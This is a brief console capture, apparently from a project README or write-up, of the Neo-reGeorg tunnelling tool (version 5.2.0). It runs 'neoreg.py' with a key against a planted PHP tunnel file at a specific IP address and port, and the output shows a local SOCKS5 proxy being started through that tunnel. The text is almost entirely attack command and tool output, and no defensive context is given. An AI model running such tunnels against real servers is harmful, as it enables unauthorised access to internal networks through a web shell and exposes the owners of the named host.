 D:\Bypass_Neo-reGeorg\PHP-Bypass_Neo-reGeorg>python neoreg.py -k password -u http://111.77.154.178:1980/static/webim/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://111.77.154.178:1980/static/webim/tunnel.php
+------------------------------------------------------------------------+